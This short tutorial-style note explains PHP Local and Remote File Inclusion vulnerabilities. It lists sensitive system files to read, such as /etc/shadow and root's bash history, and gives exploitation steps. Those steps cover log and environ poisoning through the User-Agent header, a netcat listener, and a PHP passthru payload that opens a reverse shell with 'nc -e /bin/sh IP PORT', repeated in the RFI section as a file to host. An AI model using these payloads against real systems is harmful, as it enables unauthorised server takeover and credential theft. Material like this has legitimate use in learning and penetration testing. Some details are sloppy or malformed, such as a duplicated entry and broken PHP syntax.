 File Inclusion Vuln:
=================
File Inclusion vulnerability allows an attacker to include a file, usually exploiting a “dynamic file inclusion” mechanism implemented in the target application when proper sanitization is not done.

When we test for Local File Inclusion or Remote File Inclusion vulnerabilities, we should be looking for scripts that take filenames as parameters, such as ‘file, page, URL, path, filename’ etc.

Types of File inclusion vuln:
1. Local File Inclusion
2. Remote file inclusion

LFI: This happens when there is no proper sanitization for the parameter including the file.
So we can browse the remote files of the target. Some important files that can be accessed are:
– /etc/issue
– /proc/version
– /proc/self/environ
– /etc/profile
– /etc/passwd
– /etc/passwd
– /etc/shadow
– /root/.bash_history
– /var/log/dmessage
– /var/mail/root
– /var/spool/cron/crontabs/root

Exploitation:
-----------------
--> We can try to include our own malicious php script in any log files and try to get remote reverse connection.
Ex: /proc/self/environ
--> And in we try to capture this request in the burp suite.
--> One of the headers included in the request and the environ file is User-Agent
--> Example script to execute <?phpinfo();?>

To get reverse connection:
In kali open a port : nc -l -v <port> -v
passthru function is used to execute remote php commands.
In the request give the parameter value as : <?passthru("nc -e /bin/sh IP PORT");?>

RFI: This happens when the target server uses functions such as i. allow_url_fopen ii. allow_url_include

Exploitation:
------------------
--> To check for these configurations we have to find the php configuration file. It is mentioned for us in the php info page.
--> Open the file and check settings
--> Restart the apache server if any changes made: /etc/init.d/apache2 restart
--> Now create a malicious php code file:

<? php
passthru("nc -e /bin/sh IP PORT");
?>